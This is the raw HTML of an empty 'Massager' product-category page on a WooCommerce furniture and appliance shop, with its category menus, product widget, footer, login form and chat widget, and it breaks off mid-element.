<li class="cat-item cat-item-184"><a href="https://chalenegallery.com/product-category/tools/electronics/speaker/">Speaker</a></li>
<li class="cat-item cat-item-185"><a href="https://chalenegallery.com/product-category/tools/electronics/dvd-player/">DVD Player</a></li>
	</ul>
</li>
<li class="cat-item cat-item-172"><a href="https://chalenegallery.com/product-category/tools/air-conditioner/">Air Conditioner</a></li>
<li class="cat-item cat-item-139 cat-parent"><a href="https://chalenegallery.com/product-category/tools/home-garment-care/">Home &amp; Garment Care</a>	<ul class='children'>
<li class="cat-item cat-item-140"><a href="https://chalenegallery.com/product-category/tools/home-garment-care/hand-vacuum-cleaner/">Hand Vacuum Cleaner</a></li>
<li class="cat-item cat-item-141"><a href="https://chalenegallery.com/product-category/tools/home-garment-care/iron/">Iron</a></li>
<li class="cat-item cat-item-143"><a href="https://chalenegallery.com/product-category/tools/home-garment-care/pressure-cleaner/">Pressure Cleaner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-145 cat-parent"><a href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/">Small Kitchen Appliances</a>	<ul class='children'>
<li class="cat-item cat-item-167"><a href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/air-fryer/">Air Fryer</a></li>
<li class="cat-item cat-item-146"><a href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/american-coffee-maker/">American Coffee Maker</a></li>
<li class="cat-item cat-item-147"><a href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/blender/">Blender</a></li>
<li class="cat-item cat-item-150"><a href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/crepe-maker/">Crepe Maker</a></li>
<li class="cat-item cat-item-151"><a href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/electric-fryer/">Electric Fryer</a></li>
<li class="cat-item cat-item-166"><a href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/electric-hot-plate/">Electric Hot Plate</a></li>
<li class="cat-item cat-item-165"><a href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/electric-oven/">Electric Oven</a></li>
<li class="cat-item cat-item-159"><a href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/juicer/">Juicer</a></li>
<li class="cat-item cat-item-160"><a href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/kettle/">Kettle</a></li>
<li class="cat-item cat-item-161"><a href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/kitchen-machine/">Kitchen Machine</a></li>
<li class="cat-item cat-item-162"><a href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/meat-grinder/">Meat Grinder</a></li>
<li class="cat-item cat-item-163"><a href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/mixer/">Mixer</a></li>
<li class="cat-item cat-item-168"><a href="https://chalenegallery.com/product-category/tools/small-kitchen-appliances/water-dispenser/">Water Dispenser</a></li>
	</ul>
</li>
<li class="cat-item cat-item-175 cat-parent current-cat-parent"><a href="https://chalenegallery.com/product-category/tools/personal-care-fitness/">Personal Care &amp; Fitness</a>	<ul class='children'>
<li class="cat-item cat-item-178"><a href="https://chalenegallery.com/product-category/tools/personal-care-fitness/beauty-care/">Beauty Care</a></li>
<li class="cat-item cat-item-181"><a href="https://chalenegallery.com/product-category/tools/personal-care-fitness/body-scale/">Body Scale</a></li>
<li class="cat-item cat-item-180"><a href="https://chalenegallery.com/product-category/tools/personal-care-fitness/hair-dryer/">Hair Dryer</a></li>
<li class="cat-item cat-item-176"><a href="https://chalenegallery.com/product-category/tools/personal-care-fitness/hair-styler/">Hair Styler</a></li>
<li class="cat-item cat-item-179 current-cat"><a href="https://chalenegallery.com/product-category/tools/personal-care-fitness/massager/">Massager</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://chalenegallery.com/product/suntec-klimatronic-heat-wave-style-2000-lcd/" title="Suntec Klimatronic Heat Wave Style 2000 LCD" class="widget-product-img">
			<img width="600" height="450" src="https://chalenegallery.com/wp-content/uploads/2022/01/Slide36-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Suntec Klimatronic Heat Wave Style 2000 LCD" decoding="async" fetchpriority="high" srcset="https://chalenegallery.com/wp-content/uploads/2022/01/Slide36-600x450.jpg 600w, https://chalenegallery.com/wp-content/uploads/2022/01/Slide36-300x225.jpg 300w, https://chalenegallery.com/wp-content/uploads/2022/01/Slide36-1024x768.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2022/01/Slide36-768x576.jpg 768w, https://chalenegallery.com/wp-content/uploads/2022/01/Slide36-1536x1152.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2022/01/Slide36-2048x1536.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2022/01/Slide36-1200x900.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2022/01/Slide36-150x113.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://chalenegallery.com/product/suntec-klimatronic-heat-wave-style-2000-lcd/" title="Suntec Klimatronic Heat Wave Style 2000 LCD" class="wd-entities-title">
				Suntec Klimatronic Heat Wave Style 2000 LCD			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://chalenegallery.com/product/bc-074/" title="BC-074" class="widget-product-img">
			<img width="600" height="900" src="https://chalenegallery.com/wp-content/uploads/2025/10/7-600x900.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BC-074" decoding="async" srcset="https://chalenegallery.com/wp-content/uploads/2025/10/7-600x900.jpeg 600w, https://chalenegallery.com/wp-content/uploads/2025/10/7-200x300.jpeg 200w, https://chalenegallery.com/wp-content/uploads/2025/10/7-682x1024.jpeg 682w, https://chalenegallery.com/wp-content/uploads/2025/10/7-768x1152.jpeg 768w, https://chalenegallery.com/wp-content/uploads/2025/10/7-150x225.jpeg 150w, https://chalenegallery.com/wp-content/uploads/2025/10/7.jpeg 853w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://chalenegallery.com/product/bc-074/" title="BC-074" class="wd-entities-title">
				BC-074			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://chalenegallery.com/product/cabrio/" title="CABRIO" class="widget-product-img">
			<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2024/11/salon-alu-26-copy-600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CABRIO" decoding="async" srcset="https://chalenegallery.com/wp-content/uploads/2024/11/salon-alu-26-copy-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2024/11/salon-alu-26-copy-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2024/11/salon-alu-26-copy-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2024/11/salon-alu-26-copy-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2024/11/salon-alu-26-copy-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2024/11/salon-alu-26-copy-2048x1365.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2024/11/salon-alu-26-copy-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2024/11/salon-alu-26-copy-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://chalenegallery.com/product/cabrio/" title="CABRIO" class="wd-entities-title">
				CABRIO			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://chalenegallery.com/product/c-791/" title="C-791" class="widget-product-img">
			<img width="600" height="900" src="https://chalenegallery.com/wp-content/uploads/2025/01/chair-pp-33-copy-1-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="C-791" decoding="async" srcset="https://chalenegallery.com/wp-content/uploads/2025/01/chair-pp-33-copy-1-600x900.jpg 600w, https://chalenegallery.com/wp-content/uploads/2025/01/chair-pp-33-copy-1-200x300.jpg 200w, https://chalenegallery.com/wp-content/uploads/2025/01/chair-pp-33-copy-1-683x1024.jpg 683w, https://chalenegallery.com/wp-content/uploads/2025/01/chair-pp-33-copy-1-768x1152.jpg 768w, https://chalenegallery.com/wp-content/uploads/2025/01/chair-pp-33-copy-1-1024x1536.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2025/01/chair-pp-33-copy-1-1200x1800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2025/01/chair-pp-33-copy-1-150x225.jpg 150w, https://chalenegallery.com/wp-content/uploads/2025/01/chair-pp-33-copy-1.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://chalenegallery.com/product/c-791/" title="C-791" class="wd-entities-title">
				C-791			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://chalenegallery.com/product/roche/" title="ROCHE" class="widget-product-img">
			<img width="600" height="600" src="https://chalenegallery.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.24.37_5500003f-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ROCHE" decoding="async" srcset="https://chalenegallery.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.24.37_5500003f-600x600.jpg 600w, https://chalenegallery.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.24.37_5500003f-300x300.jpg 300w, https://chalenegallery.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.24.37_5500003f-1024x1024.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.24.37_5500003f-150x150.jpg 150w, https://chalenegallery.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.24.37_5500003f-768x768.jpg 768w, https://chalenegallery.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.24.37_5500003f-1200x1200.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-08-at-09.24.37_5500003f.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://chalenegallery.com/product/roche/" title="ROCHE" class="wd-entities-title">
				ROCHE			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-without-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://chalenegallery.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://chalenegallery.com/product-category/tools/" class="breadcrumb-link">
					Tools				</a>
							<a href="https://chalenegallery.com/product-category/tools/personal-care-fitness/" class="breadcrumb-link breadcrumb-link-last">
					Personal Care &amp; Fitness				</a>
							<span class="breadcrumb-last">
					Massager				</span>
			</nav>			</div>
		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>

<div class="no-products-footer">
				<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://chalenegallery.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>


			

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="block-21" class="wd-widget widget footer-widget  widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://chalenegallery.com/wp-content/uploads/2021/10/Logo-1024x444.png" alt="" class="wp-image-7880" width="277" height="119"/></figure>
</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="block-13" class="wd-widget widget footer-widget  widget_block">
<ul class="wp-block-social-links aligncenter has-small-icon-size items-justified-center items-justified-right is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/ChaleneGallery/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/chalene_gallery/?utm_medium=copy_link" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="block-22" class="wd-widget widget footer-widget  widget_block widget_text">
<p class="has-text-align-left"><strong>Address</strong><br>Batroun highway<br>+961 76 666 101<br>Jounieh Highway<br>+961 78 820 002</p>
</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Copyright 2022 © Chalene Gallery - Developed by <a href="http://www.bluemoonads.com/">Blue Moon</a>.															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://chalenegallery.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://chalenegallery.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7896 item-level-0" ><a href="https://chalenegallery.com/" class="woodmart-nav-link"><span class="nav-link-text">Home Page</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8698 item-level-0" ><a href="https://chalenegallery.com/product-category/new-collection/" class="woodmart-nav-link"><span class="nav-link-text">New Collection</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-405 item-level-0" ><a href="https://chalenegallery.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7955 item-level-1" ><a href="https://chalenegallery.com/product-category/bedroom/" class="woodmart-nav-link"><i class="fa fa-bed"></i>Bedroom</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8763 item-level-2" ><a href="https://chalenegallery.com/product-category/bedroom/kids-bedrooms/" class="woodmart-nav-link">Kids &amp; Single Bedrooms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8764 item-level-2" ><a href="https://chalenegallery.com/product-category/bedroom/master-bedrooms/" class="woodmart-nav-link">Master Bedrooms</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7952 item-level-1" ><a href="https://chalenegallery.com/product-category/dining-room/" class="woodmart-nav-link"><i class="fa fa-cutlery"></i>Dining room</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7949 item-level-1" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/" class="woodmart-nav-link"><i class='fas fa-door-open' style='font-size:19px'></i>Outdoor Furniture</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7959 item-level-2" ><a href="https://chalenegallery.com/product-category/table-set/" class="woodmart-nav-link">Table Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7960 item-level-2" ><a href="https://chalenegallery.com/product-category/tent-umbrella/" class="woodmart-nav-link">Tent umbrella</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7958 item-level-2" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/swing/" class="woodmart-nav-link">Swing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7956 item-level-2" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/chairs/" class="woodmart-nav-link">Chairs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8768 item-level-2" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/benches/" class="woodmart-nav-link">Benches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8769 item-level-2" ><a href="https://chalenegallery.com/product-category/sun-loungers/" class="woodmart-nav-link">Sun Loungers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7951 item-level-1" ><a href="https://chalenegallery.com/product-category/bar-stool/" class="woodmart-nav-link"><i class='fas fa-glass-cheers' style='font-size:20px'></i>Bar Stool</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7954 item-level-1" ><a href="https://chalenegallery.com/product-category/office-chair/" class="woodmart-nav-link"><i class='fas fa-chair' style='font-size:20px'></i>Office Chair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7973 item-level-1" ><a href="https://chalenegallery.com/product-category/barbecue/" class="woodmart-nav-link"><i class="fab fa-gripfire" style="font-size:20px"></i>Barbecue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7950 item-level-1" ><a href="https://chalenegallery.com/product-category/home-decor/" class="woodmart-nav-link"><i class="fa fa-chain" style="font-size:20px"></i>Home Décor</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8779 item-level-2" ><a href="https://chalenegallery.com/product-category/home-decor/pillows/" class="woodmart-nav-link">Pillows</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8005 item-level-1" ><a href="https://chalenegallery.com/product-category/tools/" class="woodmart-nav-link"><i><img src="https://chalenegallery.com/wp-content/uploads/2021/11/tool-icon.png" width="20" height="20"  ></i>Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8776 item-level-1" ><a href="https://chalenegallery.com/product-category/sofa-beds/" class="woodmart-nav-link">Sofa Beds</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7900 item-level-0" ><a href="https://chalenegallery.com/?page_id=7898" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7596 item-level-0" ><a href="https://chalenegallery.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7897 item-level-0" ><a href="https://chalenegallery.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://chalenegallery.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://chalenegallery.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://chalenegallery.com/shop/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7893d30b7a" /><input type="hidden" name="_wp_http_referer" value="/product-category/tools/personal-care-fitness/massager/" />											<input type="hidden" name="redirect" value="https://chalenegallery.com/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://chalenegallery.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://chalenegallery.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://chalenegallery.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://chalenegallery.com"}},{"@type":"ListItem","position":2,"item":{"name":"Tools","@id":"https://chalenegallery.com/product-category/tools/"}},{"@type":"ListItem","position":3,"item":{"name":"Personal Care &amp;amp; Fitness","@id":"https://chalenegallery.com/product-category/tools/personal-care-fitness/"}},{"@type":"ListItem","position":4,"item":{"name":"Massager","@id":"https://chalenegallery.com/product-category/tools/personal-care-fitness/massager/"}}]}</script>
<div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"96178820002","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":2,"message_badge":true,"message_send":"","message_hash":"b8b444a2"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
